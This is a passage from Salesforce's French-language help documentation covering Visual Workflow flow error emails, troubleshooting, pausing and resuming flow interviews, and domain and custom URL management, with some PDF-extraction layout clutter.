- **•** Si un utilisateur installe un flux à partir d'un package géré, les e-mails d'erreur des interviews de ce flux ne contiennent pas d'informations sur les éléments de flux individuels. L'e-mail est envoyé à l'utilisateur qui a installé le flux.
- **•** Les déclencheurs de flux ne peuvent pas être empaquetés.

Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

Éditions

Disponible avec : Salesforce Classic

**•** Dans une organisation de développement, vous ne pouvez pas supprimer un flux ou une version de flux si vous l'avez chargé dans un package géré publié ou bêta.

### CONSULTER ÉGALEMENT :

[Considérations relatives à l'installation de flux](#page-4638-0) [Création d'un package](#page-5597-0)

# <span id="page-4757-1"></span>Pourquoi mon interview de flux a-t-elle échoué ?

Pour dépanner une interview de flux échouée, utilisez l'e-mail de défaut de flux. Vous pouvez également configurer des éléments Écran ou Envoyer un e-mail temporaires pour identifier le problème.

### [E-mails concernant les erreurs de flux](#page-4757-0)

À chaque échec d'une interview de flux, l'administrateur qui a créé le flux associé reçoit un e-mail. L'e-mail comprend le message d'erreur associé à l'échec ainsi que des informations sur chaque élément de flux exécuté par l'interview.

#### [Limitation des e-mails concernant les erreurs de flux \(bêta\)](#page-4758-0)

L'e-mail qui signale les erreurs dans les interviews de flux fait l'objet de limitations pour les éléments Écran, Référence, Créer et Flux secondaire, ainsi que de limitations générales.

### [Ajout d'éléments temporaires à un flux](#page-4759-0)

Ajoutez au flux des éléments Écran ou Envoyer un e-mail pour pouvoir examiner à tout moment les valeurs de ressources. Une fois le problème résolu, supprimez les éléments Écran temporaires.

#### [Dépannage des URL de flux](#page-4760-0)

<span id="page-4757-0"></span>Lorsque vous distribuez un flux et que le bouton personnalisé, le lien personnalisé ou l'URL de flux directe ne fonctionne pas comme prévu, vérifiez le flux référencé. Vérifiez également ses variables si vous transmettez des valeurs dans un flux à partir de l'URL.

# E-mails concernant les erreurs de flux

À chaque échec d'une interview de flux, l'administrateur qui a créé le flux associé reçoit un e-mail. L'e-mail comprend le message d'erreur associé à l'échec ainsi que des informations sur chaque élément de flux exécuté par l'interview.

Remarque: Cette publication contient une version bêta de l'e-mail d'erreur de flux, de qualité production, mais qui inclut des [limitations connues.](#page-4758-0) N'hésitez pas à nous faire part de vos commentaires et suggestions sur l'e-mail d'erreur dans les flux sur [IdeaExchange](https://success.salesforce.com/ideaSearch).

Si l'interview échoue sur plusieurs éléments, l'administrateur reçoit plusieurs e-mails et le dernier e-mail contient un message d'erreur sur chaque échec. Si un flux utilise des connecteurs de défaut, ses interviews peuvent échouer sur plusieurs éléments.

### Exemple:

```
An error occurred at element Apex Plug in 1.
List index out of bounds: 0.
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your delete
criteria.
```
## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

An error occurred at element Email Alert 1. Missing required input parameter: SObjectRowId.

## CONSULTER ÉGALEMENT :

[Limitation des e-mails concernant les erreurs de flux \(bêta\)](#page-4758-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Pourquoi mon interview de flux a-t-elle échoué ?](#page-4757-1)

# <span id="page-4758-0"></span>Limitation des e-mails concernant les erreurs de flux (bêta)

L'e-mail qui signale les erreurs dans les interviews de flux fait l'objet de limitations pour les éléments Écran, Référence, Créer et Flux secondaire, ainsi que de limitations générales.

Remarque: Cette publication contient une version bêta de l'e-mail d'erreur de flux, de qualité production, mais qui inclut des limitations connues. N'hésitez pas à nous faire part de vos commentaires et suggestions sur l'e-mail d'erreur dans les flux sur [IdeaExchange](https://success.salesforce.com/ideaSearch).

### **Général**

- **•** Si l'utilisateur qui a démarré le flux n'a pas de prénom, null remplace le prénom de l'utilisateur dans la section « Démarrage de l'interview ».
- Les attributions de variables sont affichées selon le modèle ci-dessous : { ! variable } (prior value) = field/variable (new value). Si la variable n'a aucune valeur antérieure, les parenthèses sont vides. Par exemple : {!varStatus} () = Status (Delivered)
- **•** Si vous installez un flux à partir d'un package géré, les e-mails d'erreur des interviews de ce flux ne contiennent pas d'informations sur les éléments de flux individuels. L'e-mail est envoyé à l'utilisateur qui a installé le flux.

### **Éléments Écran**

Les champs de mot de passe sont affichés en texte brut, de la même façon que si vous référencez un champ de mot de passe dans un champ Texte d'affichage.

### **Éléments Référence**

L'e-mail affiche les éléments de référence en tant qu'éléments « requête ». Référence d'enregistrement s'affiche en tant que Requête d'enregistrement, et Référence rapide s'affiche en tant que Requête rapide.

#### **Éléments Créer**

**•** Si vous n'attribuez pas l'ID des enregistrements créés à une variable spécifique, l'e-mail affiche la ligne suivante dans la section Résultat des éléments Création d'enregistrement et Création rapide.

```
{lnull} = null
```
### **Éléments Flux secondaire**

- **•** L'annotation de champ du fusion ({!variable}, contrairement à variable), est manquante pour les variables d'un flux référencé. Par exemple, lorsqu'une interview saisit un flux secondaire et des détails sur les saisies, la variable du flux secondaire est subVariable au lieu de {!subVariable}.
- **•** Si l'erreur se produit dans un flux référencé, l'e-mail est envoyé à l'auteur du flux principal, mais l'objet indique le nom du flux référencé.
- **•** Si vous affichez plusieurs messages « Flux *ReferencedFlowName* version *ReferencedFlowVersion* saisi » sans les séparer de messages « *ReferencedFlowName* version *ReferencedFlowVersion* quitté », utilisateur du flux navigue

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

en arrière. Pour éviter cette situation, ajustez les options de navigation dans le premier écran du flux référencé afin d'empêcher l'utilisateur de cliquer sur **Précédent**.

### CONSULTER ÉGALEMENT :

[E-mails concernant les erreurs de flux](#page-4757-0) [Pourquoi mon interview de flux a-t-elle échoué ?](#page-4757-1)

# <span id="page-4759-0"></span>Ajout d'éléments temporaires à un flux

Ajoutez au flux des éléments Écran ou Envoyer un e-mail pour pouvoir examiner à tout moment les valeurs de ressources. Une fois le problème résolu, supprimez les éléments Écran temporaires.

- **1.** Créez un modèle de texte unique qui contient les valeurs de toutes les ressources, et le message de défaut.
- **2.** Pour chaque chemin de défaut, utilisez le modèle de texte afin de configurer l'un des éléments suivants :
	- **•** Un élément Écran qui utilise le modèle de texte dans un champ Afficher le texte (uniquement si le type de flux prend en charge les éléments Écran).
	- **•** Un élément Envoyer un e-mail qui utilise le modèle de texte en tant que corps du message et votre e-mail en tant que destinataire.
	- **•** Un élément Publier dans Chatter qui utilise le modèle de texte pour le message. Vous pouvez créer un groupe Chatter spécifiques aux erreurs de flux.
- **3.** Tester le flux.
	- Exemple: Voici le modèle de texte du flux « Calculate Discounts on Opportunities » dans Cloud Flow Designer Workbook.

```
RESOURCE VALUES for "Calculate Discounts on Opportunities"
opptyID: {!opptyID}
AccountID: {!AccountID}
AccountRevenue: {!AccountRevenue}
Full Discount outcome: { ! Full Discount}
Partial Discount outcome: { ! Partial Discount}
Discount: {!Discount}
ERROR
{!$Flow.FaultMessage}
```
Après chaque élément du flux, ajoutez un élément Publier dans Chatter temporaire. Chaque élément Publier dans Chatter est configuré pour utiliser :

- **•** Le modèle de texte en tant que message de la publication
- **•** Le groupe Chatter « Flow Troubleshooting » en tant que cible de la publication

Configurez les connecteurs de défaut des éléments Référence d'enregistrement et Mise à jour d'enregistrement pour qu'ils puissent acheminer les éléments Publier dans Chatter.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow



Ainsi, le flux publie dans le groupe Chatter après l'exécution des éléments Référence d'enregistrement, Décision, Attribution et Mise à jour d'enregistrement. Chaque publication informe sur les valeurs de chaque ressource dans l'ensemble du flux. Si le flux échoue, l'erreur est incluse dans les publications Chatter.

Une fois le problème de flux identifié et résolu, supprimez les éléments temporaires.

## <span id="page-4760-0"></span>CONSULTER ÉGALEMENT :

[Pourquoi mon interview de flux a-t-elle échoué ?](#page-4757-1)

# Dépannage des URL de flux

Lorsque vous distribuez un flux et que le bouton personnalisé, le lien personnalisé ou l'URL de flux directe ne fonctionne pas comme prévu, vérifiez le flux référencé. Vérifiez également ses variables si vous transmettez des valeurs dans un flux à partir de l'URL.

Pour vous assurer que l'URL trouve le flux approprié, vérifiez les points suivants :

- **•** Le flux référencé par l'URL n'a pas été supprimé ou désactivé.
- **•** L'orthographe et la casse du nom du flux sont correctes. Elles doivent être identiques au Nom unique du flux.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Si l'URL de votre flux référence une version de flux spécifique, assurez-vous que la version n'a pas été supprimée ou désactivée.

Si vous utilisez l'URL pour transmettre des valeurs dans un flux et que l'URL ne peut pas accéder à la variable, le paramètre qui référence la variable est ignoré.

Pour vous assurer que l'URL peut trouver la variable de flux appropriée, vérifiez les points suivants dans chaque variable à laquelle vous essayez de transmettre des valeurs :

- **•** L'orthographe et la casse sont correctes. Elles doivent être identiques à celles de la variable.
- **•** L'accès en entrée doit être autorisé. Le Type d'entrée/sortie doit être défini sur « Entrée uniquement » ou « Entrée et sortie ».
- **•** La variable n'a pas été renommée dans le flux.
- **•** La variable n'a pas été supprimée du flux.
- **•** La variable n'est pas un sObject ou une variable de collection sObject.

Vérifiez également que la valeur que vous essayez de transmettre à la variable est compatible avec le type de données de la variable et correctement formée.

CONSULTER ÉGALEMENT :

<span id="page-4761-0"></span>[Définition du comportement de fin du flux avec une URL de flux](#page-4753-0) [Définition de variables de flux avec l'URL du flux](#page-4752-0) [Pourquoi mon interview de flux a-t-elle échoué ?](#page-4757-1)

# Interviews de flux

Une interview de flux est une instance d'exécution d'un flux. Un flux est une application intégrée par votre administrateur qui vous invite à saisir des informations et agit dans Salesforce en fonction de ces saisies.

Par exemple, un flux peut fournir un script d'appel pour des appels de support client et utiliser les informations que vous saisissez pour créer une requête. Votre administrateur détermine comment le flux utilise les informations que vous fournissez.

Lorsque vous exécutez une interview de flux, que ce soit via un lien, un bouton ou un onglet, vous exécutez une instance unique d'un flux. Si la terminologie prête à confusion, pensez à ce qui différencie un enregistrement d'un objet. Vous créez un enregistrement de compte, qui est une instance unique de l'objet Compte que votre administrateur a personnalisé.

Remarque: Tenez compte des points ci-dessous lors de l'exécution d'un flux.

- **•** N'utilisez pas les boutons Suivant ou Précédent de votre navigateur pour parcourir un flux. Faire cela peut résulter en données incohérentes entre le flux et Salesforce.
- **•** Un même flux peut exister en 50 versions différentes. Lorsque vous exécutez un flux, vous affichez la version active, mais votre administrateur peut disposer d'une version plus récente.

### [Interruption d'une interview de flux](#page-4762-0)

Si votre administrateur a configuré un flux dans ce sens, vous pouvez interrompre ses interviews. L'interruption est utile, par exemple, lorsqu'un appel client est arrêté ou lorsque le client ne trouve pas son numéro de compte et doit vous rappeler.

### [Reprise d'une interview de flux](#page-4763-0)

Si vous interrompez une interview de flux, reprenez-la lorsque vous disposez de toutes les informations nécessaires.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### [Suppression d'une interview de flux](#page-4764-0)

Si vous interrompez une interview de flux que vous ne souhaitez pas reprendre, supprimez-la. En supprimant les interviews inutiles, vous vous assurez que votre liste en attente comprend uniquement les interviews sur lesquelles vous souhaitez intervenir.

### CONSULTER ÉGALEMENT :

[Visual Workflow](#page-4619-0)

# <span id="page-4762-0"></span>Interruption d'une interview de flux

Si votre administrateur a configuré un flux dans ce sens, vous pouvez interrompre ses interviews. L'interruption est utile, par exemple, lorsqu'un appel client est arrêté ou lorsque le client ne trouve pas son numéro de compte et doit vous rappeler.

- **1.** Dans une interview de flux ouverte, cliquez sur **Interrompre**.
- **2.** Précisez la raison pour laquelle vous avez dû interrompre le flux.

Cette étape facultative, mais elle aide à différencier les interviews de flux que vous avez interrompues, notamment si vous en avez interrompu plusieurs dans le même flux. L'explication peut inclure jusqu'à 255 caractères.

**3.** Cliquez sur **OK**.

L'interview de flux est enregistrée jusqu'à sa reprise, ou vous pouvez la supprimer ultérieurement. Toutes les valeurs valides que vous avez saisies avant l'interruption sont enregistrés avec l'interview. Il n'est pas nécessaire de les saisir une nouvelle fois lors de la reprise.

CONSULTER ÉGALEMENT :

[Interviews de flux](#page-4761-0) [Reprise d'une interview de flux](#page-4763-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour interrompre une interview de flux :

**•** Exécuter des flux OU

> Champ Utilisateur de Force.com Flow activé dans la page de détail de l'utilisateur

# <span id="page-4763-0"></span>Reprise d'une interview de flux

Si vous interrompez une interview de flux, reprenez-la lorsque vous disposez de toutes les informations nécessaires.



Remarque: Si vous interrompez une interview et que le flux associé est mis à jour pendant cette interruption, une fois reprise, l'interview n'utilise pas le flux mis à jour. Elle utilise à la place la version du flux qui était active lors de l'interruption.

- **1.** Accédez à l'emplacement qui répertorie toutes vos interviews de flux interrompues. Selon la configuration de votre administrateur, les interviews de flux que vous avez interrompues peuvent être répertoriées à l'un des emplacements suivants :
	- **•** « Interviews de flux interrompues » sous l'onglet Accueil dans le site complet de Salesforce
	- **•** « Interviews de flux interrompues » dans la navigation gauche de Salesforce1

Si vous avez interrompu une interview de flux et que vous ne trouvez pas l'emplacement où vous devez la reprendre, contactez votre administrateur.

**2.** Reprenez l'interview de flux appropriée.

Si vous avez saisi des valeurs avant l'interruption, toutes les valeurs valides sont restaurées dans ces champs lors de la reprise. Si une valeur saisie avant l'interruption reste introuvable, cela signifie qu'elle n'était pas valide et que le flux ne l'a pas enregistrée.

Si vous saisissez « Acme, Inc. » dans un champ qui accepte uniquement des valeurs numériques, puis interrompez l'interview, ce champ est vide lors de la reprise de l'interview.

ATTENTION: Lorsque vous reprenez une interview de flux, elle est retirée de la liste Interviews de flux interrompues. Si vous reprenez une interview, puis changez d'avis, cliquez sur **Interrompre**. Si vous fermez l'interview avant de l'interrompre, vous ne pouvez pas la reprendre plus tard.

## CONSULTER ÉGALEMENT :

[Interviews de flux](#page-4761-0) [Interruption d'une interview de flux](#page-4762-0) [Suppression d'une interview de flux](#page-4764-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour reprendre une interview de flux :

**•** Exécuter des flux OU

> Champ Utilisateur de Force.com Flow activé dans la page de détail de l'utilisateur

# <span id="page-4764-0"></span>Suppression d'une interview de flux

Si vous interrompez une interview de flux que vous ne souhaitez pas reprendre, supprimez-la. En supprimant les interviews inutiles, vous vous assurez que votre liste en attente comprend uniquement les interviews sur lesquelles vous souhaitez intervenir.

- **1.** Accédez à l'emplacement qui répertorie toutes vos interviews de flux interrompues. Selon la configuration de votre administrateur, les interviews de flux que vous avez interrompues peuvent être répertoriées à l'un des emplacements suivants :
	- **•** « Interviews de flux interrompues » sous l'onglet Accueil dans le site complet de Salesforce
	- **•** « Interviews de flux interrompues » dans la navigation gauche de Salesforce1

Si vous avez interrompu une interview de flux et que vous ne trouvez pas l'emplacement à partir duquel vous devez la reprendre, contactez votre administrateur.

**2.** Supprimez l'interview de flux inutile.

### CONSULTER ÉGALEMENT :

[Interviews de flux](#page-4761-0) [Reprise d'une interview de flux](#page-4763-0)

# Terminologie de Visual Workflow

La terminologie suivante est utilisée pour Visual Workflow dans Salesforce Chatter :

### **Cloud Flow Designer**

Application du Cloud qui permet aux administrateurs de créer un flux à utiliser dans Salesforce.

#### **Connecteur**

Les connecteurs déterminent les chemins disponibles qu'un flux peut suivre à l'exécution.

### **Élément**

Chaque élément représente une action que le flux peut exécuter, par exemple, les actions de lecture ou d'écriture de données Salesforce, d'affichage d'informations et de collecte de données à partir des utilisateurs du flux, d'exécution d'une logique métier ou de manipulation de données.

#### **Flux**

Un flux est une application qui exécute une logique, interagit avec la base de données Salesforce, appelle des classes Apex et collecte des données d'utilisateurs. Vous pouvez élaborer des flux en utilisant Cloud Flow Designer.

#### **Interview de flux**

Une interview de flux est une instance en cours exécution d'un flux.

#### **Flux principal**

Un flux principal est un flux qui contient un élément de flux secondaire. Le terme « principal » est utilisé pour le différencier du flux qui est référencé et appelé par l'élément de flux secondaire.

#### **Ressource**

Chaque ressourcereprésente une valeur que vous pouvez référencer partout dans le flux.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour reprendre une interview de flux :

**•** Exécuter des flux OU

> Champ Utilisateur de Force.com Flow activé dans la page de détail de l'utilisateur

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### **Sous-flux**

Un élément flux secondaire référence un autre flux qu'il appelle lors de l'exécution. Le flux qui contient l'élément de flux secondaire est appelé flux principal.

CONSULTER ÉGALEMENT :

[Cloud Flow Designer](#page-4640-0)

[Visual Workflow](#page-4619-0)

# Personnalisation des paramètres de workflow et d'approbation

Pour utiliser un workflow temporel, autoriser les utilisateurs à répondre aux requêtes d'approbation par e-mail ou autoriser les utilisateurs à interrompre des interviews de flux, mettez à jour vos paramètres de workflow et d'approbation.

Dans la page Paramètres de workflow et d'approbation, vous pouvez :

- **•** Définir l'Utilisateur de workflow par défaut [pour votre organisation](#page-4533-0)
- **•** [Autoriser vos utilisateurs à répondre aux requêtes d'approbation par e-mail](#page-4595-0)
- **•** Afficher le bouton **Interrompre** [dans les écrans de flux](#page-4750-0)

Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Les approbations sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Workflow est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Visual Workflow est disponible dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres de workflow et d'approbation :

**•** Personnaliser l'application

# Création de sites Web

# Gestion de domaine

# <span id="page-4766-0"></span>Présentation de la gestion de domaine

La page Gestion de domaines permet de configurer les domaines et leur associations de sites avec une grande flexibilité.

Les sites et les domaines peuvent avoir des relations plusieurs-à-plusieurs. Chaque domaine peut inclure jusqu'à 50 sites, et chaque site peut être associé à 100 domaines. Par exemple, vous pouvez configurer un domaine unique pour héberger vos Communautés, Force.com et des sites Site.com. Cela simplifie vos besoins en domaines. Vous pouvez héberger les sites Site.com dans le même domaine que vos sites Force.com afin d'accéder aux pages Visualforce et de faciliter l'accès au code Apex.

Vous pouvez avoir un site sur plusieurs domaines pour d'autres raisons. Par exemple, supposons que vous avez une société mère avec deux marques distinctes. Chaque marque possède son propre domaine enregistré, mais vous souhaitez que les deux pointent vers le site Web parent. Puisqu'un site peut exister sur plusieurs domaines, vous pouvez pointer les deux domaines de marque vers un seul site Web parent.

Si vous envisagez d'héberger plusieurs sites dans un domaine, vous devez configurer des URL personnalisées pour chaque site. Les URL personnalisées permettent de différencier les sites au sein de ce domaine. Supposons que vous avez un domaine appelé www.notredomaine.com et que vous souhaitez héberger deux sites appelés siteun et sitedeux. Vous devez créer des URL personnalisées en associant notredomaine.com à chaque site en utilisant un chemin personnalisé. Vous obtenez deux URL personnalisées :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour gérer des domaines :

**•** Vous devez avoir Site.com, Sites Force.com ou Communautés activés

http://www.notredomaine.com/siteun et http://www.notredomaine.com/sitedeux. Lorsqu'un utilisateur Web accède au domaine en utilisant l'une des URL, le chemin personnalisé détermine quel site il affiche au sein du domaine.

## CONSULTER ÉGALEMENT :

[Ajout d'un domaine](#page-4767-0) [Ajout d'une URL personnalisée](#page-4768-0) [Gestion de domaines et d'URL personnalisées](#page-4770-0) [Suppression d'un domaine](#page-4772-0) [Suppression d'URL personnalisées](#page-4772-1)

# <span id="page-4767-0"></span>Ajout d'un domaine

Vous pouvez ajouter des domaines et joindre des certificats en utilisant la page Gestion de domaine dans Configuration.

Lorsque vous ajoutez un domaine, vous pouvez également joindre un certificat et une clé pour la sécurité de la connexion. Si vous utilisez un certificat, assurez-vous d'avoir déjà ajouté la Gestion des certificats et des clés avant d'essayer de le joindre à votre domaine. Seuls les certificats signés par une autorité de certification (CA) sont pris en charge, et ils doivent avoir une longueur de 2048 bits. Pour prendre en charge tous les domaines qui sont hébergés par des sites de votre organisation, utilisez un caractère générique ou un certificat SAN (Subject Alternative Name).

Les domaines personnalisés sont pris en charge uniquement dans les instances non sandbox. Vous pouvez configurer un domaine personnalisé dans une instance sandbox, puis le migrer vers une instance de production, mais le domaine personnalisé est actif uniquement en production.

Pour ajouter des domaines dans votre organisation :

- **1.** Dans Configuration, saisissez *Domaines* dans la case Recherche rapide, puis sélectionnez **Domaines**.
- **2.** Cliquez sur **Ajouter un domaine**.
- **3.** Saisissez le Nom de domaine.
- **4.** Ajoutez un certificat si vous avez déjà configuré un certificat signé par CA qui prend en charge ce domaine.
- **5.** Cliquer sur **Enregistrer**. Vous pouvez également cliquer sur **Enregistrer et Nouveau** pour ajouter plusieurs domaines.

Avant de basculer le CNAME de votre nom de domaine pour pointer vers un nouveau nom cible, assurez-vous que ce nouveau nom cible existe dans le DNS en utilisant dig ou nslookup. La création de vos noms de domaine affecte la cible de votre CNAME :

- **•** Généralement, il est nécessaire d'ajuster le CNAME des noms de domaine ajoutés avant la version Summer '13 pour pointer vers le nom de domaine complet suivi de .live.siteforce.com, afin de remplacer le sous-domaine force.com de votre organisation. Par exemple, si votre domaine antérieur à Summer '13 est www.exemple.com, la cible de son CNAME doit être www.exemple.com.live.siteforce.com au lieu de exemple.force.com pour que le HTTPS fonctionne.
- **•** Les noms de domaine ajoutés avant la version Summer '13 n'ont pas d'ID d'organisation à 18 caractères dans la cible CNAME.
- **•** Les noms de domaine ajoutés après la version Summer '13 pointent déjà vers l'emplacement approprié pour configurer le HTTPS dans un domaine personnalisé.
- **•** Les noms de domaine ajoutés après la version Winter '14 utilisent un CNAME qui pointe vers le nom de domaine complet suivi de l'ID à 18 caractères de votre organisation et de .live.siteforce.com. Par exemple, si votre nom de domaine est www.exemple.com et votre ID d'organisation à 18

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher des domaines :

- **•** Afficher la configuration
- Pour ajouter des domaines
- : **•** Personnaliser l'application ou Afficher la configuration, plus une licence Site.com Publisher ou l'autorisation Créer et configurer des communautés

Pour modifier ou supprimer des domaines :

**•** Personnaliser l'application

Pour associer des certificats à un domaine :

**•** Contactez Salesforce si vous n'utilisez pas de communautés. Une organisation avec des communautés peut associer des certificats à un domaine.

caractères est 00dxx0000001ggxeay, la cible de son CNAME doit être www.exemple.com.00dxx0000001ggxeay.live.siteforce.com.

### CONSULTER ÉGALEMENT :

[Présentation de la gestion de domaine](#page-4766-0) [Ajout d'une URL personnalisée](#page-4768-0) [Gestion de domaines et d'URL personnalisées](#page-4770-0) [Suppression d'un domaine](#page-4772-0) [Suppression d'URL personnalisées](#page-4772-1)

# <span id="page-4768-0"></span>Ajout d'une URL personnalisée

Lorsque vous avez ajouté des domaines à la page Gestion de domaine, vous pouvez sélectionner les relations de votre domaine et de votre site en créant une URL personnalisée. Une URL personnalisée inclut le domaine et un chemin personnalisé. Le même nom de chemin peut être utilisé dans plusieurs domaines, mais il ne peut pas être utilisé plusieurs fois au sein du même domaine. Lors de l'ajout d'une URL personnalisée, la barre oblique / est requise et indique la racine. Vous pouvez ajouter un chemin supplémentaire après la barre oblique /, mais vous devez utiliser la barre oblique au moins pour indiquer la racine. Par exemple, avec le nom de domaine https://notresite.com et le chemin /produits, l'URL du site est https://notresite.com/produits. Si vous avez ajouté l'URL personnalisée à la racine, l'URL est https://notresite.com.

Si vous souhaitez définir une URL personnalisée préférée pour des pages et des e-mails authentifiés qui renvoient au site ou à la communauté, sélectionnez **URL personnalisée principale du site**. Cette option disponible uniquement dans le chemin racine des sites Force.com et Communities, et n'est pas disponible dans les sites Site.com. Avec les Communautés Chatter, si vous ne sélectionnez pas une URL principale, le premier domaine personnalisé https du site est utilisé pour les pages et les e-mails authentifiés. Si aucun domaine https personnalisé n'existe, votre domaine Force.com est utilisé.

Pour ajouter une URL personnalisée :

- **1.** Dans Configuration, saisissez *URL personnalisées* dans la case Recherche rapide, puis sélectionnez **URL personnalisées**. Alternativement, saisissez *Domaines* dans la case Recherche rapide, puis sélectionnez **Domaines** et cliquez sur le nom du domaine.
- **2.** Cliquez sur **Nouvelle URL personnalisée**.
- **3.** Saisissez un nom de domaine.
- **4.** Saisissez un nom de site.
- **5.** Saisissez un chemin unique.

**6.** Cliquer sur **Enregistrer**. Vous pouvez également cliquer sur **Enregistrer et Nouveau** pour ajouter plusieurs URL personnalisées.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher des URL personnalisées :

**•** Afficher la configuration

Pour créer, modifier et supprimer des URL personnalisées :

**•** Personnaliser l'application ou Afficher la configuration, plus une licence Site.com Publisher ou l'autorisation Créer et configurer des communautés



Exemple: Dans le tableau URL personnalisées, bien que le nom et le chemin de domaine soient affichés dans des colonnes séparées, leur combinaison forment l'URL.

## CONSULTER ÉGALEMENT :

[Présentation de la gestion de domaine](#page-4766-0)

- [Ajout d'un domaine](#page-4767-0)
- [Gestion de domaines et d'URL personnalisées](#page-4770-0)
- [Suppression d'un domaine](#page-4772-0)
- [Suppression d'URL personnalisées](#page-4772-1)

# <span id="page-4770-0"></span>Gestion de domaines et d'URL personnalisées

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS** UTILISATEUR

Pour afficher des domaines :

**•** Afficher la configuration

Pour ajouter des domaines :

**•** Personnaliser l'application ou Afficher la configuration, plus une licence Site.com Publisher ou l'autorisation Créer et configurer des communautés

Pour modifier ou supprimer des domaines :

**•** Personnaliser l'application

Pour associer des certificats à un domaine :

**•** Contactez Salesforce si vous n'utilisez pas de communautés. Une organisation avec des communautés peut associer des certificats à un domaine.

Vous pouvez utiliser la Gestion de domaines dans Configuration pour gérer tous les certificats, les URL personnalisées et les sites liés à un domaine.

